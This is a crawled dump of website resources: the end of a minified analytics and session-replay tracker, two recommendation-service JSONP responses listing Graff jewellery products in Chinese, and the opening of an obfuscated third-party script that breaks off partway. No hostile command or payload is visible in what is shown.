this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.I.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.I.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){B.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return V([At("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var HA=(()=>{let s;return function(n){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}n.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let v=window.CSJavascriptBridge.getVersion();if(vt(v))return v}catch{B.warn("an error occurred when calling getVersion")}return null}n.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}n.notifyIsReadyForTracking=i;function r(v,w){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(v,csJSON.stringify(w))}n.identify=r;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}n.resetIdentity=o;function c(v){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(v))}n.addUserProperties=c;function l(v){window.CSJavascriptBridge.sendEvent(csJSON.stringify(v))}n.sendAnalysisEvent=l;function h(v){if(window.CSJavascriptBridge.sendSREvent)for(let w of v.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(w))}n.sendSREvent=h;function d(v){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(v))}n.sendLog=d;function u(){window.CSJavascriptBridge.optIn()}n.sendOptIn=u;function g(){window.CSJavascriptBridge.optOut()}n.sendOptOut=g;function y(v,w){window.CSJavascriptBridge.sendDynamicVar(v,w)}n.sendDynamicVariable=y;function S(v,w,I){window.CSJavascriptBridge.sendTransaction(v,w,I)}n.sendTransaction=S;function C(v,w){if(window.CSJavascriptBridge.sendAssets){let I=csJSON.stringify(v);window.CSJavascriptBridge.sendAssets(I,w||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(v,I=>I.assetId))}n.sendAssets=C;function M(v){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(v))}n.sendNativeSREvent=M}(s||(s={})),s})();var BA=(()=>{class s{constructor(t,e,i){this.E=t,this.Rt=e,this.Cs=i}start(){var t,e,i,r,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new $n,l=new Hh(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),h=new Vp(this.Rt,this.E);h.init();let d=new Hp(this.E,h);if(this.Rt.isTopWindowTracker()&&d.canTrack()){if(!((r=window.CSProtectnativeFunctionsLogs)===null||r===void 0)&&r.Warning&&B.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){B.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}xp();let g=new jA(l),y=new NA(this.E,h,this.Cs,l,g,c);this.E.isQuotaEnabled()?y.initWithQuota():y.init()}let u=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(g){return k.isMaskedElement(g)||k.isMaskedElementChild(g)},isAttributeSensitive(g,y){return k.isMaskedAttribute(g,y)},getSensitiveAttributes(g){return Yi(g.attributes,y=>k.isMaskedAttribute(g,y.name))}},Console:{warn(g){u&&console.warn("cs.tracking.warning",g)},error(g){u&&console.error("cs.tracking.error",g)}},Version:Gl},window.CSFrameCommunication||(window.CSFrameCommunication=jn,jn.isActivable()&&jn.waitForConnection(),this.E.isCsCrosswritingHeap()&&jn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return V([At("main.start"),N("main.start")],s.prototype,"start",null),s})(),FA=(()=>{class s{constructor(){}send(t,e,i=mt.warn){let r={message:t,errorCode:e,level:i};HA.sendLog(r)}}return s})();function GA(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),F.counters.availableFeatures.set(s)})}var $A=(()=>{class s{constructor(t,e,i){this.K=t,this.D=e,this.wO=i,this.wt=[],this.bO=Yo().v,GA()}flush(){this.wt.length!==0&&(this.K.send({m:csArray.prototype.map.call(this.wt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.wO,v:this.bO}),this.wt=[])}push(t){csArray.prototype.push.call(this.wt,...t),this.flush()}}return s.DEBOUNCE_INTERVAL=5e3,V([Bd(s.DEBOUNCE_INTERVAL)],s.prototype,"flush",null),s})();function zA(s,n){let t=s.validationRate/10,e=Us.boolean(t);if((s.environment==="staging"||!1||e)&&!n.isInWebViewContext())try{let o=tu.create(n.isTopWindowTracker()),l=new eu(o).create(s.getMetricsUri()),h=new vs,d=new $A(l,h,s.projectId);F.setService(d)}catch(o){B.warn(`Error initializing metrics: ${o.message}`)}}function qA(){var s;Jd();let n=new op(window.CS_CONF);window._uxa=window._uxa||[],n.processOptionOverrides(window._uxa);let t=new ap(window,n);t.init();let e=new Np;if(xd(B),Mp(),B.computeIsActive(n.validationRate),t.isTopWindowTracker()){let o=new Cp(n,e);B.setStrategy(o)}else if(t.isInWebViewContext()){let r=new FA;B.setStrategy(r)}!((s=n==null?void 0:n.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Bs(window,"MutationObserver")),Hf(),zA(n,t),new BA(n,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{Dp(qA)}catch{}});})();

// signature-e416ebfbb7b5d2b03a7b60dc2a7e07a7bad7e8dc1395101d79f1d50a55010b62

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_TW/products-in-a-category?callback=CQuotient._callback1&_=1764644155650&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_TW&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_TW%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 902
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGB122_RGB122","product_name":"圓形鑽石手鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2880e849/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Overhead_4.jpg","product_url":"https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html"},{"id":"RGR1119_RGR1119","product_name":"Foufou橢圓形鑽石戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw600e576d/sfcc-graff-staging/R/G/R/1/1/RGR1119_GR212197_Side_2.jpg","product_url":"https://www.graff.com/tw-zh/jewelry/view-by-collection/foufou/rings/foufou-horizontal-oval-diamond-ring/RGR1119_RGR1119.html"},{"id":"RGR1118_RGR1118","product_name":"Foufou橢圓形鑽石戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw90f4103f/sfcc-graff-staging/R/G/R/1/1/RGR1118_GR212196_Side_2.jpg","product_url":"https://www.graff.com/tw-zh/jewelry/view-by-collection/foufou/rings/foufou-oval-diamond-ring/RGR1118_RGR1118.html"},{"id":"RGR1117_RGR1117","product_name":"Foufou圓形鑽石戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf84c7d13/sfcc-graff-staging/U/p/d/a/t/Update_RGR1117_GR212187_Hero_3.jpg","product_url":"https://www.graff.com/tw-zh/jewelry/view-by-collection/foufou/rings/foufou-round-brilliant-diamond-ring/RGR1117_RGR1117.html"},{"id":"RGR1116_RGR1116","product_name":"Foufou心形鑽石戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw32f26e24/sfcc-graff-staging/G/R/2/3/0/GR230243_RGR1116FG.jpg","product_url":"https://www.graff.com/tw-zh/jewelry/view-by-collection/foufou/rings/foufou-heart-shape-diamond-ring/RGR1116_RGR1116.html"},{"id":"RGR1115_RGR1115","product_name":"Foufou梨形鑽石戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c161761/sfcc-graff-staging/R/G/R/1/1/RGR1115_GR212195_Hero_1.jpg","product_url":"https://www.graff.com/tw-zh/jewelry/view-by-collection/foufou/rings/foufou-pear-shape-diamond-ring/RGR1115_RGR1115.html"},{"id":"RGR1099_RGR1099","product_name":"Foufou祖母綠形切割鑽石戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9a8955f/sfcc-graff-staging/R/G/R/1/0/RGR1099_GR212191_Hero_1.jpg","product_url":"https://www.graff.com/tw-zh/jewelry/view-by-collection/foufou/rings/foufou-horizontal-emerald-cut-diamond-ring/RGR1099_RGR1099.html"},{"id":"RGP745_RGP745","product_name":"蝴蝶幻影雙重奏鑽石吊墜","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGN948_RGN948","product_name":"蝴蝶鑽石項鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw09f2ab43/sfcc-graff-staging/R/G/N/9/4/RGN948_GN12971_Hero.jpg","product_url":"https://www.graff.com/tw-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-necklace/RGN948_RGN948.html"},{"id":"RGN828_RGN828","product_name":"繾綣蝴蝶鑽石項鏈(小型款)","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg","product_url":"https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-petite-necklace/RGN828_RGN828.html"}],"recoUUID":"28d3fce3-5ea6-42dc-a676-f065c3d706e0"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_TW/products-in-a-category?callback=CQuotient._callback0&_=1764644155636&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection_threads&realm=BFNT&siteId=Graff_TW&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection_threads%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_TW%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 92
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[],"recoUUID":"f131b69f-aa10-4c7d-b726-0622de7a2677"}});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/zea.js
body_size: 36704
content:
var _0x1470668e=['W4BcNLVdMca','W5/dTG/dJIhcMs7dVCkMrCo3','WPZcRqGmWOG','FSo3WQhcKmo9','W5tdVchcRs4','r8kvWO5kzW','WObUgSovW5O','WQFdLSoGW7tdPG','Amo4vmksza','WP3cTCooWRRcTa','W5VcO8kKrCkE','W5tdV8kdpeC','WO18dSo8W5i','W40OWOZdGYu','uSoZW4ZcQmov','W4VdM3rNgW','W4ZcIfzmWOG','awO1WOFdVq','W73cJ8k5WQ7cLq','W73dU8kbWOfM','pSoTxSkUxa','W5VcJ2zcWRe','W5FcKKhcPmkM','W5mnW6ddPbG','W7BdTSkuWOPr','W5KiWQNdIuW','WOZdNN8aBW','wmodWOZcGSoD','W4dcKeHeWOq','W5pdJ8k3WPb/','BmkneSotWRe','W5KJWOldQZa','WRpdNHWvuG','W53cOLDpWOe','WRL1W5JcTJpdRcv7W4tdTea','W4FcLKv3WRq','fCk4WQZcNfy','WRO7dSkKWQe','ymkTcCoXWRm','WQ/dMmo7W4JdRG','WQqDa8kYWQu','k8oSEdpcQW','W5hcUuJcV8kj','A8kKgSoaWP8','bSo/cIbs','q8omWOBcG8ok','WOtdSr4lCG','W60qfW','W4NcUSkSWRdcSW','E8oyWQpcRmo2','W4JcImkOWRVcJa','W53cKaCKcG','CmofhfmK','W5qwW6VdHbS','WP7cTt5jpW','W5tdN3rjdq','W5dcG2dcImkB','WP0jodHn','rCokWQVcV8o7','eeRdVCo4dW','jSo6q1JcGG','W5BcO8kIoLm','xwqiWRxdTG','kmksWRdcL1K','q8koWRXgua','W6u6fmowWR4','WQqYdSoUW5C','qSo2z8kZsW','fKldICo0kq','WRVdOHKuWOK','W6dcTe7cImkY','WRb5hColW7K','FCkBjJ3dUKnQiXXnt0e','W6uXWPTGtq','fvnGWOxcTq','WRpdLYfVDW','W6imW6JdQcu','W44gWO/dJve','W5RcNv/dSXO','W7hcK8ksWQpcStOam2KPtq','pmo7uulcKW','ACkjfSoFWQq','W7NcOCkqBW','WRyUW6rKW5i','rN7dJNZdMa','smkkW7BdI2m','cdLBW5CI','WRG+WP5PqblcPa','CCoHavyR','W7BcQqmJfa','W7ZcVCojgGq','Dmo0BSk4Eq','W6lcLuddKZ0','AMddNL/dJa','W7j7W4hcM3i','WOTvf8oZW6a','WQ1IkCo1W48','WP9nWQNcHGy','WP8WfGf3','WRy/omo2EW','W6Xnimkl','WQlcVh/cPN4','W7JdKb4YAW','W7hdRmklWOzy','uNOzWPddVa','D1JdISkgAa','WQLvi8oHW6q','W7RdUCksWRZcUq','W4CFomk+WQ0','y8okuCkEzq','W6ZdT8kddhO','W7FdMCoqFCkG','WPO5bmknWOm','lSoIz0xcRa','WRXTpCoBW6e','z8ogvrus','WPiegGfE','W4mYdCodWRi','W4NcSKLaWPq','W6dcTKVcO8kg','W4dcS8kjW63cGa','WQO/oqbp','W6JdPh95fW','yCo5x8kWqW','W53cGmkruSkv','W6OSWOldQxK','WP/dRbiOWOS','BLVdQvRdNq','WQJcRfpcVKi','WPpdSqL0ua','W4tcRSkgWP7cSa','W4ycW4/dMaq','vMFcR8oOja','WOvGnZC/','WRRcKSoYWP3cLa','W6dcQdqilG','WOVcJhxdO8oJ','WROFW4LUW48','W64aW6BdPdO','WOlcJ3VcSx8','hsGiW6Hz','W7ZdMMfDhG','mmolzNW','W4yLpmkxWPG','FCkSWOlcSmoZ','WONdOcDgrW','DSoYWRqImG','x2i5W7Wx','sh7dOgVdMq','fSk8qtdcHW','W5RcMSkAtSkX','WPf4g8otW4S','WQntnCoUW7K','WPqcd8oNsq','W67dKtiVvq','W6erdq','W6tcPSoZaG4','W6RcHSknsCk1','CmkxW5e9Aq','WR09kdTS','WRRdUsvOWPK','W4ldVb09DG','WPdcMmocWRBcOa','gmkDWOlcTfC','W6tdIMjaoW','W4pcOhRcMSkh','pSkzWPBcTh0','A3iUWOldVq','W7SxW5ddGqu','W7NdPmkYefa','W4NcGeBdLZO','W5/cVSk6rCk+','W70DW4RdIqG','q8oglu0N','suldRCk0wa','W4aiu8kyWP0','W45Gu8o9WO0','W5y9W77cNx0','u2pdOCk0wG','WOfEtCobW7LKuq3cGL5XW44','DMeWWPVdQG','W6RcOe9rWRG','BCk2WOxcOmoE','W57dGmkWev0','W6FcHCoRitK','W7BcPCkuFCkX','W4OcW73dTdy','sCkQWQFcPCo/','nCo3B1hcGq','l0fbWQdcLG','C8oLWRRcP8oM','WQVcPJDwoW','umkPWQJcOCod','W6lcU1ldQtS','owbdWQRcLq','W5NcMSkjWQtcPW','r8kciSo9WRq','xxddGgJdVa','W7ZcPJ8Bda','W4pcTmo3vmk6','WOHeaCo5W5q','W6jBW53cLw8','WR/cJ8oYwSkB','g8kRErlcPW','W58dW5pdIbG','D1NcGwNdQq','W7BdQ8kIWOj0','mmovjdnC','W5q+lmoRWPi','fw06WQpdTW','WPWhcHn1','tmkVWPlcV8oz','kCo4WRVcUg4','vwNdOmkqvG','jeNdHSoKdG','WQBdSCoPW5BdHq','WPzNbmoAW44','W57cUmkMWPFcOa','o1yTWOVdNW','B8kaWQbYyG','B0/dKCkGEG','WQ1xumka','mSoPW5OLmr/cJmkKW6ZcQI8','W7FcGfhcGSkC','yCoxkxqL','W7ZcGwpdUYe','oSkgW4q6Eq','W7fEW5dcUuu','ySotu8kq','v0lcS8oVhG','WObmc8oOW50','qmkGWOvMAW','W6GYWPnuqW','W7KUWONdO20','lSototXR','kmojlIHN','zCkXWQTssG','WQvRW4tcRva','W4OhF8kQWRpcJmoSWOpcMmoCWOtcVW','br1DW4ad','W6FcVCojwSkQ','WOKdjSk6WOO','W4vQW4NcRfW','W6ldUqajBG','WQT/bCoiW4y','W47cHazhha','heldI8oxiq','aYPUW4y/','W5BcI8kVrmkW','W6ymWP/dI2q','WOKTW6vvW5e','W7KxW4NdPc0','w8oCfKOH','DN7dVuxdLW','WOBdK8okW4hdSa','WQTLpCoWW70','tmkxWQnWAa','W65dtmoaW7e','W4GAwSoAda','W7CDW6/dJsO','W4BdJcyGsq','W6SPWQFdUIO','W5JcVCokECkI','pCoEjqS','WQeWW49JW7m','W7FcKHaicW','W5VcOL9xWQm','xhC2WPnYW53dK8oOaJ3dPa','A2ddQ3tdTW','W4i/pSkZWOm','W5ZdGWaZDq','FmkgfCoIWO4','W5dcUs0TfG','WQLBb8otW64','AgimWRBdOW','W7/dGsq1vW','WOBdOYj+tG','W6O1m8k/WPW','WQlcG8oGWOxcJG','WRyZjCoXDW','wCosWO7cJ8og','W7xcPrGebW','qsycWPva','u07dG8kSiq','zCkQWQjNsW','WPVdHYWFWQq','wwxdPmkJyq','Cmk6lSoNWOK','W6e6fCoEWQS','hua4WOJdIa','W4RdM2vcdW','WOatW6nTW78','A8obmbnpCGu','WP9EeSogW4K','W4pcP8kNqmk7','kWjPW5iS','W5ddICkIh08','fchcNvlcTq','cub0W6BcSq','W5xcLSkhtCkv','rmkzW4ZcOmoZ','W4pdKHKKiW','qmkGWR9ftW','WRhdUbvNra','BCopWOFcPmoR','FmkPa8ogW7m','s1SIWPNdOq','WR0ZW65cW6O','WQtdPGblsq','W4CnW4FdMqO','W6CqfmkaWPm','xe0gWPDpAmk1W6aFcX0','WQ/cGwhdKN4','p0nAWOFcHa','W5ZcHCkBW6BdVG','W53cHKrgWOm','W5yqWOVdLKy','pmkBWPhcMLu','BCk+p8oJWR4','oeLuW7af','W7ddPmkNWRPv','WQ4Yh8kmWQa','W7/dV1RcRmkM','y8oPbK0K','WR3dH8orW6u','W53cKSkMWQpcHW','WRNcKmo7WPBcIW','c8kSWRVcRfC','W6/cPCo9eHC','WPhdQHz+rq','sCkCWRXbtq','WRqldq14','W4FcRSkkWPRcTq','W4dcTfNcOCkR','WPqeamodxG','WRNdG8oqW7tdPG','CgKOWONdOG','rSohWOZcGCog','W5zJW6NcV0y','tmkgWQFcLq','AexdG2hdMq','WPzSiSoxW5K','W51FW6VcL0C','WPPClSoVW4a','WRrSgSoGW5i','W4dcT29xWQ4','W47cRLNdJtK','W7agcCoE','W7GLWQzqDa','AmoHWOpcTmo5','pSoLjXqg','DLCbWRBdOG','W7dcTM5ZW5BcH1RdGmkcsmkEW6e','W5pcGLldNHa','WQRdISodW6pdIW','yKBcRmotfa','WO3cQavEha','W63dN8kJhf8','w8oJwCkBxa','W5lcRSkQWQBcOa','W60gW7BdUci','qIesW77dPIvUWQFdT8oxqG','W7lcNwddHZe','WP0MW4vnW60','gX1dW4Sw','W4OtWQ7dKvi','o15WWOxcIa','W5ldSdiEza','W6pcQ2JcH8ko','WRWRhSoEsq','W5vAW6/cKem','W4qUWRHruq','u1ldMuFdNW','W7lcJ8oyeJu','W5r/W50NeG','W4eGW7ldUYe','WRaLdmowwa','pwJdGCoPnW','nxCwWQpdMa','W6VdRHOXCq','W5RcRSoRsmkI','W70UWP1XDq','WO16imo5W6y','W6OYWOldQ0G','WOtcMbnXea','W5zwW7tcT1a','W6NcJWNcKmoH','W7lcMmkfW7JcTW','WOW/dmkrWPe','W6BcIrSo','WQ/dHIzDDW','EmoPaWbg','x8olCSk5wa','W7rbW43cMa','CmoefN0N','W44UW5VdHXa','qf8aWQ3dGW','W6tdOcCsFG','WPBcTMZcML8','WPDOi8oBW7q','WRddLIPjDW','W4hcO8oj','W6tcN3fSWPO','W6NcHSommt0','WQK6W49pW6y','CmoWWQ/cHCoh','c8oOcInK','DeBcLCoTma','W5tdISkGWPjK','WOaAW7CxWQu','j0NdQmobdG','WPeYaXXX','W7VdO1jJkW','WOibkYTg','WR8EotXp','W7/cLwVcI8kq','W4mwW4BdQZa','W5VcJ8o4fIS','xNKYWORdUG','WQxdIWqKWPC','W58JW7ldRIe','lCo+id9o','fCoLxKVcJq','WOtdP8ofW4ddRa','W60BW4xdRWi','W47cQSoWlZe','WQ/cINtcS1u','F8oEwmk2zq','W6XjW4VcL1i','W5/cPxRdRrG','W4VdMtGRra','wCo3B8kMya','W5bdW6NcKuK','W6ldOmkoWOfQ','W7hdPN5ufG','W5ZcT0TkWPq','hqjBW5e7','W5BcLCkGwSkW','W6hdScWRCa','zmoWhfiy','DCkBitRdS0bWpqfwFw0','lIDfW64J','kKjRWQtcUG','WP3cL0pcPvO','WQK3oCoLEq','WQpdG8ouW7ddUW','WQBdHSohW5ddVa','WOJdMsuFWO4','W5rzW5vlW7e','pdrIW784','WONcLhpcNx8','W4fEW7OeW5u','fSo7obLY','W4hcH3tdTJC','W6mAWQldMW','W5ahp8kSWR8','W6NcM8kEzSkV','mMxdJSo8aa','W6BdMMO','b8oOq1RcIW','ESkiWQLwtW','W5KSWQXQCa','fulcGCoTnq','WPGsf8k+WR0','W6S9WRdcPGa','W77cK8owu8km','WPvvkSocW64','W7RdO8kwWPfM','W73dSYWNWOJdTKK','W4/dT8kYp1q','WQiHmSoNAq','W7WqW4ldNG','WRRdTJ81WPS','dSkEWPNcMgK','W74Gd8kaWOS','j8k8EtRcTG','z3pcNSoKja','WOahW45yW4u','WQ4Qo8o+CG','W4S2nmoPWPC','hmowxx/cUW','r1GcWQRdRq','W5NdG0n1kW','WO0+m8oREG','BCoRo3WJ','WQqBW5DIW6i','W7hdLK1xnW','W53dUW3dJIJdMZFdQ8k9ECo6dW','BSoBkHXrrXe','WRVdH8opW77dVG','WRVdOZrLyG','BLVdO8k5BG','sCk7gSoNWOW','W5qoWQFdGYu','WP3cLvzcWONdMHW','W7/dVaSTEq','W6ujW4pdVJe','uKeuWO3dHW','xgJdI8kwtq','W73cVNfwWRy','tSknWObXFW','W53cOwhcUCke','W7ZcSrC9kW','W5muW7BdVZK','W57dQWq+EW','W7VdKsWNWOBdG0u','WR3cUXTtoW','W5JcHCoqFCka','W7mhWPrvtW','W57cImk8rmkp','W4RdLmkMWOz/','W5ffW7/cMqy','W4ZdUY5PxG','BCoTWOtcNmoy','CSoHkMOk'];function _0x1470668f(a,b){a=a-0x1dd;var c=_0x1470668e[a];if(_0x1470668f['oSpORo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1470668f['oWxyNL']=h,_0x1470668f['NUZbXO']={},_0x1470668f['oSpORo']=!![];}var e=_0x1470668e[0x0],f=a+e,g=_0x1470668f['NUZbXO'][f];if(g===undefined){if(_0x1470668f['sBaTJq']===undefined){var i=function(j){this['SoVCPz']=j,this['ZnORdh']=[0x1,0x0,0x0],this['CKKHAo']=function(){return'newState';},this['ZyfpcF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qgVRbF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['OsaYtF']=function(){var j=new RegExp(this['ZyfpcF']+this['qgVRbF']),k=j['test'](this['CKKHAo']['toString']())?--this['ZnORdh'][0x1]:--this['ZnORdh'][0x0];return this['VvhQYx'](k);},i['prototype']['VvhQYx']=function(j){if(!Boolean(~j))return j;return this['YpuTGG'](this['SoVCPz']);},i['prototype']['YpuTGG']=function(j){for(var k=0x0,l=this['ZnORdh']['length'];k<l;k++){this['ZnORdh']['push'](Math['round'](Math['random']())),l=this['ZnORdh']['length'];}return 